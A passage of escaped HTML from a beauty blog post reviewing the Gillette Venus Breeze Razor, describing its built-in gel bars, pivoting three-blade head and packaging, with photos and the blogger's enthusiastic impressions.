center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Product is the\nNewly Launched \u003Cb\u003E\"Gillette\u0026nbsp;Venus Breeze Razor\"\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Co:p\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-_rOy9zJ7ECrzoMDCGkdRyTQHrQ0j5ITv4zjVCml7S8LxJE88BTJMbT6IhJ6LhkxaZ2ce3PQr1h3JtAJpzapUrmsLw-S_28ujqbPbZYMbIZYwDY9IASuexZ5d_N2B8KtTd846kD8n1uQ\/s1600\/2017-14-5--23-29-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-_rOy9zJ7ECrzoMDCGkdRyTQHrQ0j5ITv4zjVCml7S8LxJE88BTJMbT6IhJ6LhkxaZ2ce3PQr1h3JtAJpzapUrmsLw-S_28ujqbPbZYMbIZYwDY9IASuexZ5d_N2B8KtTd846kD8n1uQ\/s640\/2017-14-5--23-29-11.jpg\" width=\"524\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI have always opted\nfor Shaving as it is hassle free, can be done all by yourself as opposed to\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Egoing to the salon to get Waxing done.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESo, being the Lazy\nperson I am, I always like the Flexibility shaving gives.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ENow before moving on\nto the Post\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EDo check out - Busting Shaving Myths - \u003Ca href=\"https:\/\/goo.gl\/9cBpTz\"\u003EHere\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EAll about \u0026nbsp;#SubscribeToSmooth\nEvent by Gillette\u0026nbsp;Venus - \u003Ca href=\"https:\/\/goo.gl\/31t7Yv\"\u003EHere\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSvwx1xX47XQwiVKnV025NzpGn5npEX77TScsy_i0sCawC5fQRK86HMbzRNoWCyYh7oGiiZe_WiPMGiDQH8A2oPTX0Nae_bqO-7-kmn19q-HyLtS4PSvD90hYYkdYeSsMwtynU5LGSnes\/s1600\/2017-14-5--23-30-27.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSvwx1xX47XQwiVKnV025NzpGn5npEX77TScsy_i0sCawC5fQRK86HMbzRNoWCyYh7oGiiZe_WiPMGiDQH8A2oPTX0Nae_bqO-7-kmn19q-HyLtS4PSvD90hYYkdYeSsMwtynU5LGSnes\/s640\/2017-14-5--23-30-27.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EGillette launched its Lavender\ncoloured \u003Cb\u003EVenus Breeze Razor\u003C\/b\u003E which is\none step ahead of its Previous Blue Razor in terms of Innovation\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFollowing are the\nFeatures of the New Venus Breeze Razor\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003E2-in-1\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EGillette has made\nshaving experience easier by adding Gel bars to the Razor Itself!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ENo need to remind\nourselves to Pack the Shaving Gel anymore, The Razor + Gel bars combo makes\nshaving possible with just Water!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EGel Bars\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThese gel bars\nprovide all the needed Lubrication to maintain smoothness of the Skin.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThey are made of Body\nbutters (Olive, Avocado and Kokum) and Glycerine to help retain Skin Moisture\nand are activated by Water.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EPivoting Rounded Head with 3 Blades\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThis design hugs\ncurves and fits easily in to Hard-to-Shave Areas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAlso the flexible\nbody of the Razor makes it's easy to shave even when you are in a Hurry.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDon't miss out on the\nEfficiency of the New Venus Breeze Razor!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt is very cool that just\na Razor is enough to have Smooth and Quick hair Removal Process!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EAll about the Product\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Package Looks\nlike this\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwAg-fwWXcso7qAEdCscO02SI6jmCP9s2q-NTS8FgSpXkNbzNufrqkfihFKTL1vZwnejRxNwL5izHCkfmNI3hiQrm0cepSMOd1PnT0t_2HgnFyw6s6SF5J63gn26daJXsjN0JzXh7ppwo\/s1600\/2017-14-5--23-29-58.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwAg-fwWXcso7qAEdCscO02SI6jmCP9s2q-NTS8FgSpXkNbzNufrqkfihFKTL1vZwnejRxNwL5izHCkfmNI3hiQrm0cepSMOd1PnT0t_2HgnFyw6s6SF5J63gn26daJXsjN0JzXh7ppwo\/s640\/2017-14-5--23-29-58.jpg\" width=\"524\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUHIT3Y_Hhfkmj8tVVCp76K8WkgKhLw_7rfTkGOLq5h7j0DPet17m4cCHQjx5PV6bmyReXIvCuhCy_RfOiDAfl8H80eAUP-IDi9mHfWjo09qdyT_l7Cy8TLNxFYkaiQzH1-z4s3GI2tTY\/s1600\/2017-14-5--23-31-01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUHIT3Y_Hhfkmj8tVVCp76K8WkgKhLw_7rfTkGOLq5h7j0DPet17m4cCHQjx5PV6bmyReXIvCuhCy_RfOiDAfl8H80eAUP-IDi9mHfWjo09qdyT_l7Cy8TLNxFYkaiQzH1-z4s3GI2tTY\/s640\/2017-14-5--23-31-01.jpg\" width=\"536\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Razor body and\nHead (Blade + Gel Bars) come separately\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir9z93BN3m8CSAfxx2MGJZ_-YAHXvADKGW2bcbfRqMuSA42WRb021oYlHeEHF8AwE7x4rK7plrE60QAuIrJ3rJEJtaLa6IsZvGbAiHmkl9710GOfQ5I5TZvWc-GxRiDwGKC5gH9-ICG8M\/s1600\/2017-14-5--23-32-08.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"628\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir9z93BN3m8CSAfxx2MGJZ_-YAHXvADKGW2bcbfRqMuSA42WRb021oYlHeEHF8AwE7x4rK7plrE60QAuIrJ3rJEJtaLa6IsZvGbAiHmkl9710GOfQ5I5TZvWc-GxRiDwGKC5gH9-ICG8M\/s640\/2017-14-5--23-32-08.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizcXKC3OJh7nucRNLRq-aSMMonXPL8vzgvINfRRz6OVY8DbhOVsnfAj_Y1lcivh5dqEeo5tdOzC1waYxsVXnXfAPOAL_6dp2QzuMYf15uIie3imL3as0eODUcTQ15Bn16EhstSKwsR8ks\/s1600\/2017-14-5--23-34-32.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"446\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizcXKC3OJh7nucRNLRq-aSMMonXPL8vzgvINfRRz6OVY8DbhOVsnfAj_Y1lcivh5dqEeo5tdOzC1waYxsVXnXfAPOAL_6dp2QzuMYf15uIie3imL3as0eODUcTQ15Bn16EhstSKwsR8ks\/s640\/2017-14-5--23-34-32.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThis is how the body of the Razor looks like\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgwgEQN6h23Bqsat3DclWBQgG6QFz3VhmEGTzMwvHOrOXy-RI-Y5yXd6mN8qLvVlAHp7h-vSR5wSmP0BHojt5JbdU30shsObvR8qtD4oqKX9k3ePNEzgEyjpiZNnJLT25Pk2jD7nCPbH4\/s1600\/2017-14-5--23-33-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgwgEQN6h23Bqsat3DclWBQgG6QFz3VhmEGTzMwvHOrOXy-RI-Y5yXd6mN8qLvVlAHp7h-vSR5wSmP0BHojt5JbdU30shsObvR8qtD4oqKX9k3ePNEzgEyjpiZNnJLT25Pk2jD7nCPbH4\/s640\/2017-14-5--23-33-11.jpg\" width=\"598\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy19QHwJMXqd8z3fxbUQNQcwLdUy9pNkLo4oxH0PxOYYbhl6DjSjJC3UuTx8-xtutfmPfQeFI66368cukZuHMVagJx4Atctra672CgKTyX3ORyw38h39KsHf_VuR70cI4okOaeqoPDdC4\/s1600\/2017-14-5--23-33-45.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy19QHwJMXqd8z3fxbUQNQcwLdUy9pNkLo4oxH0PxOYYbhl6DjSjJC3UuTx8-xtutfmPfQeFI66368cukZuHMVagJx4Atctra672CgKTyX3ORyw38h39KsHf_VuR70cI4okOaeqoPDdC4\/s640\/2017-14-5--23-33-45.jpg\" width=\"570\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPresenting the New\nGillette Venus Breeze Razor\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz2HyzJrzOzUs4XRQvD8bdrwElOOkgQp6LrQhCz065OUwX_b4MSBYAKnLaCD5BDOG_MvGHFcWDQAVKD_f-by7XYaR5Vv7YPUB_a7ph8b2S_HL4zN2OBkr42qAZleUYaQbxlbmo_XzcKl0\/s1600\/2017-14-5--23-35-04.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"612\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz2HyzJrzOzUs4XRQvD8bdrwElOOkgQp6LrQhCz065OUwX_b4MSBYAKnLaCD5BDOG_MvGHFcWDQAVKD_f-by7XYaR5Vv7YPUB_a7ph8b2S_HL4zN2OBkr42qAZleUYaQbxlbmo_XzcKl0\/s640\/2017-14-5--23-35-04.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDh3xE5UAuC0A4ibbcIGCndWqAw9ah3crR_NpvumxrccwqeCB-HUKAZ_1RRHeQzK1chwa8-ciVqTzKNrXm6gry_8PfeJUxWt9BA8zMIEC0ssUXnWfL9YDAoE0XdqpOeTjj7hnc1GsO5p8\/s1600\/2017-14-5--23-35-27.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDh3xE5UAuC0A4ibbcIGCndWqAw9ah3crR_NpvumxrccwqeCB-HUKAZ_1RRHeQzK1chwa8-ciVqTzKNrXm6gry_8PfeJUxWt9BA8zMIEC0ssUXnWfL9YDAoE0XdqpOeTjj7hnc1GsO5p8\/s640\/2017-14-5--23-35-27.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMy thoughts on the Product\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI was Super Excited\nto try it out as it sounds too good to be true.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBut to my Surprise,\njust one Swipe of the Razor gave me a Clean, Smooth shave!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Body of the Razor\nmakes everything quick and easy in terms of manoeuvring.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDon't get me started\non the Fragrance of the Gel bars! It has a Floral fragrance gives a very\nPamper-y feeling while shaving.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAll you have to do,\nis wet the skin and glide the razor along to get a Smooth, Close shave! \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESo, that was all\nabout the New Venus Breeze Razor!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWhat new feature\nmakes you like the product the most?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFor me, it has to be\nthe Gel Bars - they Rock!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EComment down your\nthoughts!!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EFollow me on Social Media\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: 